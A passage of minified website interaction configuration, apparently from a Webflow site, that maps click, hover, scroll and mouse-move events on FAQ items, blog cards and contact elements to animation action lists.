MENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|6aa6a806-1ceb-4fe6-09fe-6528914cca56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1807d280ca6},"e-115":{id:"e-115",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main"],target:{id:"6426e69fb3f1d1bcc37e4f8f|8e2720e7-e60c-ae15-7518-afb970e095dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|8e2720e7-e60c-ae15-7518-afb970e095dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1807d280ca6},"e-127":{id:"e-127",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq6_question",originalId:"6426e69fb3f1d1bcc37e4f8f|052c5f53-c8f0-c8ac-f6ff-ac69a4a87a4b",appliesTo:"CLASS"},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|052c5f53-c8f0-c8ac-f6ff-ac69a4a87a4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eb59fc664},"e-130":{id:"e-130",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq6_question",originalId:"6426e69fb3f1d1bcc37e4f8f|052c5f53-c8f0-c8ac-f6ff-ac69a4a87a4b",appliesTo:"CLASS"},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|052c5f53-c8f0-c8ac-f6ff-ac69a4a87a4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eb59fc664},"e-132":{id:"e-132",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq6_question",originalId:"6426e69fb3f1d1bcc37e4f8f|71596f8a-04a8-4534-f274-0a467ff793ff",appliesTo:"CLASS"},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|71596f8a-04a8-4534-f274-0a467ff793ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eb59fc664},"e-135":{id:"e-135",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq6_question",originalId:"6426e69fb3f1d1bcc37e4f8f|71596f8a-04a8-4534-f274-0a467ff793ff",appliesTo:"CLASS"},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|71596f8a-04a8-4534-f274-0a467ff793ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eb59fc664},"e-143":{id:"e-143",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-144"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642c6b2b2188d42f02533a3b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642c6b2b2188d42f02533a3b|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1874d82a242},"e-145":{id:"e-145",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-27",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"642c6b2b2188d42f02533a3b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"642c6b2b2188d42f02533a3b",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-27-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-27-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1874d82a242},"e-168":{id:"e-168",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642c6b2b2188d42f02533a3b|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642c6b2b2188d42f02533a3b|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874d82a242},"e-169":{id:"e-169",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642c6b2b2188d42f02533a3b|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642c6b2b2188d42f02533a3b|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874d82a242},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-28-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18751cc9ed4},"e-171":{id:"e-171",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642d8bee0bcdb29731b4980e|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642d8bee0bcdb29731b4980e|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18751ea9bf6},"e-173":{id:"e-173",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-29",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"642d8bee0bcdb29731b4980e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"642d8bee0bcdb29731b4980e",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-29-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-29-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18751ea9bf6},"e-176":{id:"e-176",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-12",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".header26_animation-trigger",originalId:"6422e509d5004f8e9707066c|f52807cd-d07a-ba76-ae41-b71101bddd9f",appliesTo:"CLASS"},targets:[{selector:".header26_animation-trigger",originalId:"6422e509d5004f8e9707066c|f52807cd-d07a-ba76-ae41-b71101bddd9f",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-12-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18751f93a51},"e-179":{id:"e-179",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-30",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"642d9d713fe34ce82c6932ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"642d9d713fe34ce82c6932ad",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-30-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-30-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x187522f059f},"e-180":{id:"e-180",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642d9d713fe34ce82c6932ad|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642d9d713fe34ce82c6932ad|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187522f059f},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642d9d713fe34ce82c6932ad|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642d9d713fe34ce82c6932ad|341500e9-e5c2-71c2-43d0-3e5617347b30",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187522f059f},"e-184":{id:"e-184",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642d9d713fe34ce82c6932ad|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642d9d713fe34ce82c6932ad|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875c181274},"e-185":{id:"e-185",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"642d9d713fe34ce82c6932ad|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"642d9d713fe34ce82c6932ad|b01bc066-928a-04dd-8508-5f20ccd5a376",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875c181274},"e-186":{id:"e-186",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6430348b4c985d2d8fcb8687|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6430348b4c985d2d8fcb8687|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1875c4d400c},"e-188":{id:"e-188",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-33",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6430348b4c985d2d8fcb8687",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6430348b4c985d2d8fcb8687",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-33-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-33-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1875c4d400c},"e-189":{id:"e-189",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-190"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".contact22_item",originalId:"53face12-4844-36c5-fabc-1cd86e65b90e",appliesTo:"CLASS"},targets:[{selector:".contact22_item",originalId:"53face12-4844-36c5-fabc-1cd86e65b90e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875c5a111a},"e-190":{id:"e-190",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-189"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".contact22_item",originalId:"53face12-4844-36c5-fabc-1cd86e65b90e",appliesTo:"CLASS"},targets:[{selector:".contact22_item",originalId:"53face12-4844-36c5-fabc-1cd86e65b90e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875c5a111a},"e-191":{id:"e-191",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-192"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row7_card-content",originalId:"6426e69fb3f1d1bcc37e4f8f|f4bb3807-475c-ff55-69f9-d9238917e5af",appliesTo:"CLASS"},targets:[{selector:".card-row7_card-content",originalId:"6426e69fb3f1d1bcc37e4f8f|f4bb3807-475c-ff55-69f9-d9238917e5af",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187765bbe89},"e-192":{id:"e-192",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row7_card-content",originalId:"6426e69fb3f1d1bcc37e4f8f|f4bb3807-475c-ff55-69f9-d9238917e5af",appliesTo:"CLASS"},targets:[{selector:".card-row7_card-content",originalId:"6426e69fb3f1d1bcc37e4f8f|f4bb3807-475c-ff55-69f9-d9238917e5af",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187765bbe8a},"e-193":{id:"e-193",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6436e62fbf2b138836c78f7c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6436e62fbf2b138836c78f7c|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776732cd1},"e-195":{id:"e-195",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6436e62fbf2b138836c78f7c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6436e62fbf2b138836c78f7c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-38-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18776732cd1},"e-198":{id:"e-198",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-39",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6436f2439530428f9f2185c9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6436f2439530428f9f2185c9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-39-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-39-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18776a25736},"e-201":{id:"e-201",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6436f2439530428f9f2185c9|c7b5cbc6-f939-dd21-5305-565f6b8a784d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6436f2439530428f9f2185c9|c7b5cbc6-f939-dd21-5305-565f6b8a784d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776b2d774},"e-203":{id:"e-203",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-40",affectedElements:{},playInReverse:!1,autoStopEventId:"e-204"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row30_card-small",originalId:"6436f2439530428f9f2185c9|87027200-fe69-bac9-d887-0022f9594ac6",appliesTo:"CLASS"},targets:[{selector:".card-row30_card-small",originalId:"6436f2439530428f9f2185c9|87027200-fe69-bac9-d887-0022f9594ac6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bb593fb},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row30_card-small",originalId:"6436f2439530428f9f2185c9|87027200-fe69-bac9-d887-0022f9594ac6",appliesTo:"CLASS"},targets:[{selector:".card-row30_card-small",originalId:"6436f2439530428f9f2185c9|87027200-fe69-bac9-d887-0022f9594ac6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bb593fc},"e-205":{id:"e-205",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row30_card-large",originalId:"6436f2439530428f9f2185c9|89b95344-7ebe-0158-63eb-7057d7167188",appliesTo:"CLASS"},targets:[{selector:".card-row30_card-large",originalId:"6436f2439530428f9f2185c9|89b95344-7ebe-0158-63eb-7057d7167188",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bbe2f1b},"e-206":{id:"e-206",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".card-row30_card-large",originalId:"6436f2439530428f9f2185c9|89b95344-7ebe-0158-63eb-7057d7167188",appliesTo:"CLASS"},targets:[{selector:".card-row30_card-large",originalId:"6436f2439530428f9f2185c9|89b95344-7ebe-0158-63eb-7057d7167188",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bbe2f1d},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-44",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6438494ccc62955c215522e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6438494ccc62955c215522e4",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-44-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-44-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1877bde52ae},"e-212":{id:"e-212",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog10_featured-item-inner",originalId:"6438494ccc62955c215522e4|5ce74548-b6da-cd1a-ffa6-5972e9516a1d",appliesTo:"CLASS"},targets:[{selector:".blog10_featured-item-inner",originalId:"6438494ccc62955c215522e4|5ce74548-b6da-cd1a-ffa6-5972e9516a1d",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bf9e473},"e-213":{id:"e-213",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog10_featured-item-inner",originalId:"6438494ccc62955c215522e4|5ce74548-b6da-cd1a-ffa6-5972e9516a1d",appliesTo:"CLASS"},targets:[{selector:".blog10_featured-item-inner",originalId:"6438494ccc62955c215522e4|5ce74548-b6da-cd1a-ffa6-5972e9516a1d",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1877bf9e473},"e-214":{id:"e-214",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6438494ccc62955c215522e4|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6438494ccc62955c215522e4|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878070d8b8},"e-216":{id:"e-216",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6438494ccc62955c215522e4|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6438494ccc62955c215522e4|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780724667},"e-218":{id:"e-218",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780858746},"e-219":{id:"e-219",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-218"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"4f56a847-2fbd-7fd5-5843-556feb0c9912",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780858747},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-51",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac